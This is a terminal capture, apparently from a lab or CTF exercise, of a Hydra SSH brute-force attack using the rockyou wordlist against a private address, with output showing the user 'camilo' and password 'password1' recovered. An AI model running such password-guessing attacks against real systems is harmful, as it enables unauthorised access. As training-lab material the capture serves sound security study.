 ❯ hydra -l camilo -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 5
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or
 secret service organizations, or for illegal purposes (this is non-binding, these *** ig
nore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-08 12:07:42
[DATA] max 5 tasks per 1 server, overall 5 tasks, 14344399 login tries (l:1/p:14344399),
~2868880 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: camilo   password: password1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-08 12:08:18